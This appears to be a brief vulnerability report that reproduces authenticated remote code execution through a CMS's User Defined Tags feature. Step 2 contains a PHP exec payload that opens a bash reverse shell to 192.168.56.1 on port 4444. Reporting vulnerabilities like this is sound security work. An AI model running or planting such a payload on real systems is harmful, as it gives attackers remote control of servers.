 Reproduction Steps:
1. Login as administrator user and navigate to Extensions->User Defined Tags
2. Add code with the payload of:
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.56.1/4444 0>&1'");
3. Click on the newly created User Defined Tag and use the Run function
RCE will be achieved: